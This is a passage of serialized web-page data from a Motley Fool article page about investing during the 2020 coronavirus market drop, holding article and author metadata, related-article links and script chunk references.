Market\",\"slug\":\"3-things-investors-must-remember-as-coronavirus-ta\",\"canonical_uri\":null,\"datasource\":null,\"article_type\":\"article\",\"bureau_uuid\":\"ad215404-06a7-11e3-a4aa-0050569d4333\",\"investingteam_uuid\":null,\"collection_uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"primary_instrument_ids\":[],\"secondary_instrument_ids\":[220471,220472,220473],\"syndication_instrument_ids\":[220471,220472,220473],\"author_override\":null,\"primary_author_id\":7018,\"secondary_author_ids\":[],\"tag_uuids\":[\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"342ec714-9adf-11e6-bdf0-0050569d32b9\"],\"recommendation_uuids\":[],\"recommendations\":[],\"has_recommendation\":false,\"sentiment\":null,\"body\":\"$43\",\"disclosure\":\"\u003cp\u003e\u003cem\u003eThe Motley Fool has a \u003ca href=\\\"http://www.fool.com/Legal/fool-disclosure-policy.aspx\\\"\u003edisclosure policy\u003c/a\u003e.\u003c/em\u003e\u003c/p\u003e\",\"promo\":\"As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic.\",\"images_json\":\"[{\\\"name\\\": \\\"Woman at a table grabbing her head\\\", \\\"uuid\\\": \\\"ff152f4b-3b4d-4b1a-b93a-bbf97efb5204\\\", \\\"image\\\": \\\"https://g.foolcdn.com/editorial/images/559602/woman-at-a-table-grabbing-her-head.jpg\\\", \\\"created\\\": \\\"2020-02-24T23:19:56.019724Z\\\", \\\"featured\\\": true, \\\"modified\\\": \\\"2020-02-24T23:19:59.017720Z\\\"}]\",\"video_show_host_ids\":[],\"description\":null,\"title\":null,\"level\":null,\"house_slugs\":[],\"key_points\":[],\"has_video\":false,\"ai_summary\":null,\"average_rating\":null,\"comment_count\":null,\"video_duration\":null,\"text\":null,\"slido_event_code\":null,\"instruments\":[{\"primary\":false,\"syndicate\":true,\"instrument_id\":220471,\"company_name\":\"Dow Jones Industrial Average\",\"exchange\":\"DJINDICES\",\"symbol\":\"^DJI\",\"asset_class\":\"Index\",\"sector\":{\"sector_id\":0,\"name\":\"UNKNOWN\"},\"industry\":{\"industry_id\":0,\"name\":\"UNKNOWN\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/220471\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=220471\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":220472,\"company_name\":\"S\u0026P 500 Index\",\"exchange\":\"SNPINDEX\",\"symbol\":\"^GSPC\",\"asset_class\":\"Index\",\"sector\":{\"sector_id\":0,\"name\":\"UNKNOWN\"},\"industry\":{\"industry_id\":0,\"name\":\"UNKNOWN\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/220472\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=220472\"}},{\"primary\":false,\"syndicate\":true,\"instrument_id\":220473,\"company_name\":\"NASDAQ Composite Index\",\"exchange\":\"NASDAQINDEX\",\"symbol\":\"^IXIC\",\"asset_class\":\"Index\",\"sector\":{\"sector_id\":0,\"name\":\"UNKNOWN\"},\"industry\":{\"industry_id\":0,\"name\":\"UNKNOWN\"},\"seo_name\":\"unknown\",\"valid\":true,\"benchmarks\":[],\"links\":{\"self\":\"https://api.fool.com/hydra/v2/instruments/220473\",\"content\":\"https://api.fool.com/hydra/v2/content?instrument_ids=220473\"}}],\"authors\":[{\"primary\":true,\"uuid\":\"4cb08078-0a8e-11e3-b1dc-0050569d4333\",\"contributor_type\":\"individual\",\"author_id\":7018,\"fool_uid\":80458229,\"first_name\":\"Danny\",\"last_name\":\"Vena\",\"username\":\"TMFLifeIsGood\",\"twitter_username\":\"@dannyvena\",\"linkedin_url\":\"https://www.linkedin.com/in/danny-vena-cpa-cgma-2688855/\",\"byline\":\"Danny Vena, CPA\",\"email\":\"dvena@foolcontractors.com\",\"short_bio\":\"Danny Vena, CPA, is a contributing Motley Fool technology analyst specializing in artificial intelligence, cloud computing, semiconductors, software, cybersecurity, and consumer electronics. He is a Certified Public Accountant and previously worked as a controller and accountant across small and midsize businesses. Danny also served 13 years in the U.S. Army. He holds a bachelor’s degree in accounting from the University of Phoenix.\",\"long_bio\":\"Danny Vena, CPA, is a contributing Motley Fool technology analyst specializing in artificial intelligence, cloud computing, semiconductors, software, cybersecurity, and consumer electronics. He is a Certified Public Accountant and previously worked as a controller and accountant across small and midsize businesses. Danny also served 13 years in the U.S. Army. He holds a bachelor’s degree in accounting from the University of Phoenix.\",\"additional_disclosure\":null,\"small_avatar_url\":\"https://g.foolcdn.com/avatar/80458229/small.ashx\",\"large_avatar_url\":\"https://g.foolcdn.com/avatar/80458229/large.ashx\",\"show_host\":null,\"links\":{\"self\":\"https://api.fool.com/hydra/v2/authors/7018\",\"content\":\"https://api.fool.com/hydra/v2/content?primary_author_id=7018\"}}],\"bureau\":{\"uuid\":\"ad215404-06a7-11e3-a4aa-0050569d4333\",\"slug\":\"usmf-investment-planning\",\"name\":\"Investment Planning\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/bureaus/ad215404-06a7-11e3-a4aa-0050569d4333\",\"content\":\"https://api.fool.com/hydra/v2/content?bureau_uuid=ad215404-06a7-11e3-a4aa-0050569d4333\"}},\"investingteam\":null,\"collection\":{\"uuid\":\"bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"slug\":\"investing\",\"path\":\"/investing\",\"name\":\"/investing\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/collections/bb3ea16c-1c58-11e6-9006-0050569d4be0\",\"content\":\"https://api.fool.com/hydra/v2/content?collection_uuid=bb3ea16c-1c58-11e6-9006-0050569d4be0\"}},\"tags\":[{\"uuid\":\"78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/78aa4c44-d4f4-11e5-86ff-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=78aa4c44-d4f4-11e5-86ff-0050569d32b9\"}},{\"uuid\":\"342ec714-9adf-11e6-bdf0-0050569d32b9\",\"links\":{\"self\":\"https://api.fool.com/hydra/v2/tags/342ec714-9adf-11e6-bdf0-0050569d32b9\",\"content\":\"https://api.fool.com/hydra/v2/content?tag_uuids=342ec714-9adf-11e6-bdf0-0050569d32b9\"}}],\"images\":[{\"image\":\"https://g.foolcdn.com/editorial/images/559602/woman-at-a-table-grabbing-her-head.jpg\",\"featured\":true,\"name\":\"Woman at a table grabbing her head\",\"url\":\"https://g.foolcdn.com/editorial/images/559602/woman-at-a-table-grabbing-her-head.jpg\"}],\"video\":null,\"pitch\":{\"id\":6627,\"text\":\"$44\"},\"links\":{\"self\":\"https://api.fool.com/hydra/v2/content/7cceaa56-0ae3-46fe-ab3f-cb2746b0016b\",\"content-sequence\":\"https://api.fool.com/hydra/v2/content-sequences/containing/7cceaa56-0ae3-46fe-ab3f-cb2746b0016b\",\"presentation\":\"https://www.fool.com/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\"},\"byline\":\"Danny Vena, CPA\",\"expandable\":[\"recommendations\",\"instruments\",\"bureaus\",\"investingteams\",\"collections\",\"tags\"],\"expanded\":[\"instruments\",\"bureaus\",\"collections\"]},\"variant\":\"mobile\"}],[\"$\",\"$L45\",null,{}],[\"$\",\"div\",null,{\"className\":\"foolcom-grid-content-sidebar mt-9\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"p\",null,{\"className\":\"text-gray-1100 mb-[32px] text-xl font-bold\",\"children\":\"As the virus edges closer to a global pandemic, investors should avoid giving in to fear and panic.\"}],\"$L46\",[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[\"$\",\"$L47\",null,{\"params\":{\"headline\":\"3 Things Investors Should Remember as Coronavirus Tanks the Market\",\"article_uuid\":\"7cceaa56-0ae3-46fe-ab3f-cb2746b0016b\",\"bureau\":\"usmf-investment-planning\",\"article_tags\":\",\",\"tickers\":\"^DJI,^GSPC,^IXIC\",\"instrument_ids\":\"220471,220472,220473\",\"primary_instrument_ids\":\"\",\"primary_tickers\":\"\",\"primary_tickers_companies\":\"\",\"adtags\":\"['undefined', 'undefined']\",\"article_type\":\"article\",\"collection\":\"investing\"},\"isTranscript\":false}]}],[\"$\",\"div\",null,{\"className\":\"mb-12\",\"children\":[\"$\",\"div\",null,{\"className\":\"border-t border-gray-200 pt-8\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"mb-6 text-2xl font-bold md:text-2xl\",\"children\":\"Read Next\"}],[\"$\",\"div\",null,{\"className\":\"mb-0 grid grid-cols-1 gap-x-6 gap-y-3 pb-14 md:grid-cols-2 md:pb-0 lg:grid-cols-3\",\"children\":[[\"$\",\"article\",\"/investing/2022/10/30/6-etfs-that-are-all-you-need-for-retirement/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/30/6-etfs-that-are-all-you-need-for-retirement/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"6 ETFs That Are All You Need for Retirement\",\"children\":[\"$\",\"$L2f\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"GettyImages-1359550143\",\"src\":\"https://g.foolcdn.com/editorial/images/706658/gettyimages-1359550143.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Oct 30, 2022\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/16731/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Billy Duberstein\",\"children\":\"Billy Duberstein\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/30/6-etfs-that-are-all-you-need-for-retirement/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"6 ETFs That Are All You Need for Retirement\",\"children\":\"6 ETFs That Are All You Need for Retirement\"}]]}]]}],[\"$\",\"article\",\"/investing/2022/10/29/an-activist-investor-steps-in-at-salesforce-and-sp/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/29/an-activist-investor-steps-in-at-salesforce-and-sp/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"An Activist Investor Steps in at Salesforce and Splunk\",\"children\":[\"$\",\"$L2f\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"MFM_20221018\",\"src\":\"https://g.foolcdn.com/editorial/images/705263/mfm_20221018.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Oct 29, 2022\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20140/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Deidre Woollard\",\"children\":\"Deidre Woollard\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/29/an-activist-investor-steps-in-at-salesforce-and-sp/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"An Activist Investor Steps in at Salesforce and Splunk\",\"children\":\"An Activist Investor Steps in at Salesforce and Splunk\"}]]}]]}],[\"$\",\"article\",\"/investing/2022/10/05/10-best-dividend-stocks-to-buy-now-in-october/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/05/10-best-dividend-stocks-to-buy-now-in-october/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"10 Best Dividend Stocks to Buy Now in October\",\"children\":[\"$\",\"$L2f\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"Dividend Oct\",\"src\":\"https://g.foolcdn.com/editorial/images/703585/dividend-oct.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Oct 5, 2022\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20408/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Eric Cuka\",\"children\":\"Eric Cuka\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/05/10-best-dividend-stocks-to-buy-now-in-october/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"10 Best Dividend Stocks to Buy Now in October\",\"children\":\"10 Best Dividend Stocks to Buy Now in October\"}]]}]]}],[\"$\",\"article\",\"/investing/2022/10/05/should-you-consider-inverse-etfs-volatile-markets/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/05/should-you-consider-inverse-etfs-volatile-markets/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Should You Consider Inverse ETFs in Volatile Markets?\",\"children\":[\"$\",\"$L2f\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"analyst home investor stocks trends\",\"src\":\"https://g.foolcdn.com/editorial/images/703057/analyst-home-investor-stocks-trends.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Oct 5, 2022\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20571/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Javier Simon\",\"children\":\"Javier Simon\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/05/should-you-consider-inverse-etfs-volatile-markets/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"Should You Consider Inverse ETFs in Volatile Markets?\",\"children\":\"Should You Consider Inverse ETFs in Volatile Markets?\"}]]}]]}],[\"$\",\"article\",\"/investing/2022/10/04/retirement-moves-to-make-before-2023/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/04/retirement-moves-to-make-before-2023/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"3 Retirement Moves to Make Before 2023\",\"children\":[\"$\",\"$L2f\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"Person sitting on floor using laptop\",\"src\":\"https://g.foolcdn.com/editorial/images/703141/person-sitting-on-floor-using-laptop.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Oct 4, 2022\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20025/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Kailey Hagen, CFP\",\"children\":\"Kailey Hagen, CFP\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/04/retirement-moves-to-make-before-2023/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"3 Retirement Moves to Make Before 2023\",\"children\":\"3 Retirement Moves to Make Before 2023\"}]]}]]}],[\"$\",\"article\",\"/investing/2022/10/04/my-3-stock-market-predictions-for-october/\",{\"className\":\"group flex flex-row gap-4 md:flex-col md:gap-2\",\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/04/my-3-stock-market-predictions-for-october/\",\"className\":\"relative h-[52px] w-[92px] shrink-0 overflow-hidden rounded md:aspect-video md:h-auto md:w-full\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"My 3 Stock Market Predictions for October\",\"children\":[\"$\",\"$L2f\",null,{\"fill\":true,\"className\":\"object-cover transition-transform duration-300 md:group-hover:scale-105\",\"alt\":\"GettyImages-1345966341\",\"src\":\"https://g.foolcdn.com/editorial/images/703463/gettyimages-1345966341.jpg\",\"sizes\":\"(max-width: 768px) 92px, (max-width: 1024px) 50vw, 33vw\"}]}],[\"$\",\"div\",null,{\"className\":\"flex flex-1 flex-col gap-2 md:flex-1\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-md mb-1 font-medium text-gray-600 md:mb-0 md:text-gray-800\",\"children\":[[\"$\",\"time\",null,{\"children\":[\"Oct 4, 2022\",\" \"]}],[\"$\",\"span\",null,{\"className\":\"mx-1 md:hidden\",\"children\":\"•\"}],[[\"$\",\"span\",null,{\"className\":\"hidden md:inline\",\"children\":\"By \"}],[\"$\",\"$L14\",null,{\"href\":\"/author/20170/\",\"className\":\"text-cyan-700 hover:text-cyan-800 hover:underline\",\"trackCategory\":\"read_next\",\"trackAction\":\"author_click\",\"trackLink\":\"Author: Ryan Downie\",\"children\":\"Ryan Downie\"}]]]}],[\"$\",\"$L14\",null,{\"href\":\"/investing/2022/10/04/my-3-stock-market-predictions-for-october/\",\"className\":\"group/title text-gray-1100 text-md md:group-hover/title:text-gray-1200 leading-tight font-medium hover:text-cyan-700 md:text-lg md:text-gray-900 md:transition-colors md:duration-300\",\"trackCategory\":\"read_next\",\"trackAction\":\"article_click\",\"trackLink\":\"My 3 Stock Market Predictions for October\",\"children\":\"My 3 Stock Market Predictions for October\"}]]}]]}]]}]]}]}],[\"$\",\"section\",null,{\"className\":\"my-12 border border-gray-200 bg-gray-100 p-8\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-bold text-gray-800 uppercase\",\"children\":\"About the Author\"}],[\"$\",\"div\",null,{\"className\":\"flex items-start pt-3\",\"children\":[[\"$\",\"$L2f\",null,{\"className\":\"mr-4 h-24 w-24 rounded-full border border-gray-300 object-cover p-1 shadow\",\"src\":\"https://g.foolcdn.com/avatar/80458229/large.ashx\",\"alt\":\"Danny Vena, CPA\",\"width\":96,\"height\":96,\"sizes\":\"96\",\"priority\":false}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"div\",null,{\"className\":\"text-gray-1100 mb-0 text-lg font-light\",\"dangerouslySetInnerHTML\":{\"__html\":\"Danny Vena, CPA, is a contributing Motley Fool technology analyst specializing in artificial intelligence, cloud computing, semiconductors, software, cybersecurity, and consumer electronics. He is a Certified Public Accountant and previously worked as a controller and accountant across small and midsize businesses. Danny also served 13 years in the U.S. Army. He holds a bachelor’s degree in accounting from the University of Phoenix.\"}}],[\"$\",\"div\",null,{\"className\":\"mt-5 items-center sm:flex\",\"children\":[[\"$\",\"a\",null,{\"className\":\"mr-6 text-cyan-900 hover:text-cyan-900\",\"href\":\"/author/7018/\",\"children\":[\"$\",\"span\",null,{\"className\":\"font-medium\",\"children\":\"TMFLifeIsGood\"}]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"h-5 w-5 text-black\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":false,\"role\":\"img\",\"children\":[[\"$\",\"title\",null,{\"children\":\"X\"}],[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]]}],[\"$\",\"a\",null,{\"className\":\"font-medium text-cyan-900 hover:text-cyan-900\",\"href\":\"https://x.com/dannyvena\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"children\":[\"@\",\"dannyvena\"]}]]}]]}]]}]]}]]}],[\"$\",\"footer\",null,{\"className\":\"mt-8 mb-12 border-t pt-4 text-sm text-gray-600\",\"children\":\"$L48\"}],[\"$\",\"$L49\",null,{\"params\":\"$3e:props:children:1:props:children:props:children:3:props:children:0:props:children:2:props:children:props:params\",\"url\":\"https://www.fool.com/investing/2020/02/25/3-things-investors-must-remember-as-coronavirus-ta.aspx\",\"isTranscript\":false}]]}],[\"$\",\"div\",null,{\"className\":\"image-container mt-8 lg:mt-0\",\"children\":\"$L4a\"}]]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"4b:I[65998,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"ArticleHeaderCTA\"]\n4c:I[8501,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunk"])</script><script>self.__next_f.push([1,"s/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"BylineDate\"]\n4d:I[73226,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"ShareAndAIActions\"]\n4e:I[5384,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.